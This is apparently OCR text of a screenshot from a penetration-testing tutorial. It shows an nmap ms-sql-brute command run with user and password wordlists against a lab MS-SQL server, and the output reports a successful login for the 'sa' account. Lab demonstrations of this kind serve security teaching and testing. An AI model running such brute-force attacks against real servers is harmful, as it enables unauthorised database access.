 root@kali:~# nmap -p 1433 --script ms-sql-brute --script-args userdb=/root/Deskt
op/user.txt,passdb=/root/Desktop/pass.txt 192.168.1.128
www.hackingarticles.in
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-15 04:27 EDT
Nmap scan report for 192.168.1.128
Host is up (0.029s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
www.hackingarticles.in
|   [192.168.1.128:1433]
|     Credentials found:
|_      sa:apple@123456 => Login Success
MAC Address: E0:F8:47:1D:B7:AA (Apple)
F11Team
Nmap done: 1 IP address (1 host up) scanned in 14.51 seconds